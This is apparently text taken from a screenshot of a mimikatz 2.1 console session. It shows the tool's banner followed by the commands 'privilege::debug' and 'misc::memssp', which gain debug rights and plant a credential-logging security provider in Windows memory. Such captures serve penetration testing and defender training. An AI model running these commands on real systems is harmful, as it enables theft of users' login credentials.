 mimikatz 2.1 x86 (oe.eo)
.#####.   mimikatz 2.1 (x86) built on Jan 17 2016 00:38:30
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
mimikatz #